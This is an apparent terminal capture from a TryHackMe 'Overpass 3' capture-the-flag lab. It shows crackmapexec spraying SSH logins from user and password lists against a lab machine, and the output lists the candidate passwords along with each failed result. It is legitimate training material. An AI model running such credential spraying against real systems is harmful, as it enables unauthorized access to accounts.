 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/overpass-3]
└─# crackmapexec ssh 10.10.108.191 -u users.txt -p passwords.txt
SSH 10.10.108.191 22 10.10.108.191 [*] SSH-2.0-OpenSSH_8.0
SSH 10.10.108.191 22 10.10.108.191 [-] paradox:ShibesAreGreat123 Bad authentication type; allowed types: ['publickey', 'gssapi-keyex', 'gssa
pi-with-mic']
SSH 10.10.108.191 22 10.10.108.191 [-] paradox:OllieIsTheBestDog Bad authentication type; allowed types: ['publickey', 'gssapi-keyex', 'gssa
pi-with-mic']
SSH 10.10.108.191 22 10.10.108.191 [-] paradox:A11D0gsAreAw3s0me Bad authentication type; allowed types: ['publickey', 'gssapi-keyex', 'gssa
pi-with-mic']
SSH 10.10.108.191 22 10.10.108.191 [-] 0day:ShibesAreGreat123 Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] 0day:OllieIsTheBestDog Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] 0day:A11D0gsAreAw3s0me Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] muirlandoracle:ShibesAreGreat123 Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] muirlandoracle:OllieIsTheBestDog Authentication failed.
SSH 10.10.108.191 22 10.10.108.191 [-] muirlandoracle:A11D0gsAreAw3s0me Authentication failed.